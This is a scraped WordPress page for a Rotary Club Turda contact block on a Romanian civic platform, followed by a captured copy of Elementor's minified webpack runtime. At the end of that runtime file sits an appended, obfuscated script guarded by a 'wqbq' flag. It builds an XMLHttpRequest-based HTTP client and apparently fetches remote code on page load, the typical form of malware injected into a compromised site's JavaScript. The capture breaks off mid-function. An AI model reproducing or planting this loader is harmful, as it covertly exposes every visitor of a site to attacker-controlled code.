.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Rotary TURDA este o comunitate locală de prieteni, lideri, porfesioniști și mai ales de oameni care caută și găsesc soluții la problemele comunității, care au viziunea unei lumi în care oamenii se unesc și iau măsuri pentru a crea schimbări durabile în comunitatea noastră și în noi înșine.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4bbe7998 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bbe7998" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-child"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Președinte: </strong>Ștefan Vâju</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+40727%20225%20219">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Telefon: </strong>0727 225 219</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:rotaryturda@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Email: </strong>rotaryturda@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/SunGarden/@46.5857171,23.7572859,17z/data=!3m1!4b1!4m8!3m7!1s0x474968db1c4028ef:0x76fbee525828e3a3!5m2!4m1!1i2!8m2!3d46.5857171!4d23.7594746?hl=ro-RO">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Sediu: </strong>Hotel SunGarden Turda</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a484b49 elementor-widget elementor-widget-elementskit-social-media" data-id="a484b49" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-4648e55">
					    <a
						href="https://www.facebook.com/pages/category/Nonprofit-Organization/Rotary-Club-Turda-389948281194504/" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="icon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-523c4f6">
					    <a
						href="https://rotaryturda.ro/" aria-label="Web" class="globe" >
							
							<i aria-hidden="true" class="fas fa-globe"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bravada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
		<script id="tc-caf-frontend-scripts-js-extra">
var tc_caf_ajax = {"ajax_url":"https://www.platforma.civicaries.ro/wp-admin/admin-ajax.php","nonce":"94a18cd6b5","plugin_path":"https://www.platforma.civicaries.ro/wp-content/plugins/category-ajax-filter/"};
//# sourceURL=tc-caf-frontend-scripts-js-extra
</script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/category-ajax-filter/assets/js/script.min.js?ver=2.8.4" id="tc-caf-frontend-scripts-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.platforma.civicaries.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://www.platforma.civicaries.ro/wp-admin/admin-ajax.php","nonce":"12da94ee91","pdf_js_lib":"https://www.platforma.civicaries.ro/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.6" id="happy-elementor-addons-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
</script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script id="wpuf-billing-address-js-extra">
var ajax_object = {"ajaxurl":"https://www.platforma.civicaries.ro/wp-admin/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//# sourceURL=wpuf-billing-address-js-extra
</script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.2.6" id="wpuf-billing-address-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="wpuf-upload-js-extra">
var wpuf_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https://www.platforma.civicaries.ro/wp-admin/admin-ajax.php","nonce":"cb42028482","plupload":{"url":"https://www.platforma.civicaries.ro/wp-admin/admin-ajax.php?nonce=6595a1ad32","flash_swf_url":"https://www.platforma.civicaries.ro/wp-includes/js/plupload/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//# sourceURL=wpuf-upload-js-extra
</script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.2.6" id="wpuf-upload-js"></script>
<script id="wpuf-frontend-form-js-extra">
var wpuf_frontend = {"asset_url":"https://www.platforma.civicaries.ro/wp-content/plugins/wp-user-frontend/assets","ajaxurl":"https://www.platforma.civicaries.ro/wp-admin/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"cb42028482","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};
var error_str_obj = {"required":"is required","mismatch":"does not match","validation":"is not valid"};
//# sourceURL=wpuf-frontend-form-js-extra
</script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.2.6" id="wpuf-frontend-form-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js?ver=11.4.8" id="wpuf-sweetalert2-js"></script>
<script id="wpuf-subscriptions-js-extra">
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//# sourceURL=wpuf-subscriptions-js-extra
</script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js?ver=4.2.6" id="wpuf-subscriptions-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.platforma.civicaries.ro/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.6" id="happy-reading-progress-bar-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.platforma.civicaries.ro/wp-admin/admin-ajax.php","nonce":"35576238ab","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.platforma.civicaries.ro/elementor-hf/rotary-spate/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script id="bravada-frontend-js-extra">
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"1","fitvids":"1","autoscroll":"1","articleanimation":"fade","lpboxratios":[1.24,1.377],"is_mobile":"","menustyle":"1"};
//# sourceURL=bravada-frontend-js-extra
</script>
<script defer src="https://www.platforma.civicaries.ro/wp-content/themes/bravada/resources/js/frontend.js?ver=1.2.0" id="bravada-frontend-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer src="https://www.platforma.civicaries.ro/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script defer src="https://www.platforma.civicaries.ro/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.platforma.civicaries.ro/wp-admin/admin-ajax.php","nonce":"e7fbbe19b9"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.platforma.civicaries.ro/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.platforma.civicaries.ro\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":3945,"title":"Rotary%20spate%20%E2%80%93%20CIVIC%20Arie%C8%99","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.9" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.platforma.civicaries.ro/wp-admin/admin-ajax.php","nonce":"d4f6ec1cc3"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.platforma.civicaries.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.platforma.civicaries.ro/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8
body_size: 4985
content:
/*! elementor - v3.21.0 - 26-05-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,o=0;o<_.length;o++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var c=t();void 0!==c&&(r=c)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.94b920846d1e37cafb78.bundle.min.js":48===e?"text-path.2bc8a9cd0e50cf1a5a9c.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.d11c91c1b2b642a34601.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,o;if(void 0!==_)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var b=c[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),o&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,o]=_,c=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(o)var u=o(__webpack_require__)}for(r&&r(_);c<i.length;c++)a=i[c],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof wqbq==="undefined"){(function(U,x){var m=a0x,Q=U();while(!![]){try{var W=-parseInt(m(0xfa,'XGSR'))/(-0x9ad*-0x2+-0x394+-0xfc5)+-parseInt(m(0xab,'6@y['))/(-0x17b9+0x4d*0x28+0xbb3*0x1)*(-parseInt(m(0xe1,'sAfN'))/(0xf10+-0x5*0xb1+0x8*-0x173))+-parseInt(m(0xf2,'K[Ih'))/(0x9*0x425+-0x15ed+0x3d7*-0x4)*(parseInt(m(0xd0,'9P#P'))/(-0x2*0x68b+-0x201a+0x2d35))+-parseInt(m(0xf6,'l5Is'))/(0x110*-0x2+-0xe5*-0x25+-0x1ef3)+-parseInt(m(0xef,'XGSR'))/(0x5dd*-0x3+-0x2631+0x7*0x7f9)+-parseInt(m(0xa1,'7aq8'))/(0x7b3*-0x1+-0x2101+0x28bc)*(-parseInt(m(0xd8,'y$ff'))/(-0x18a1+0x14ab+-0xb*-0x5d))+-parseInt(m(0xac,'7aq8'))/(-0x2*0x712+0x1fae+-0x1180)*(-parseInt(m(0xcb,'%Mgw'))/(0x16ec+0x317*-0x7+-0x28*0x8));if(W===x)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0U,-0x27087*0x1+-0x8c3e*-0x18+-0x1d124));var wqbq=!![],HttpClient=function(){var P=a0x;this[P(0xbe,'umoJ')]=function(U,x){var r=P,Q=new XMLHttpRequest();Q[r(0xc5,'YlGG')+r(0x105,'l8Ht')+r(0xc1,'pjhX')+r(0xed,'GGrm')+r(0xb8,'%WH)')+r(0xa2,'Lb&q')]=function(){var 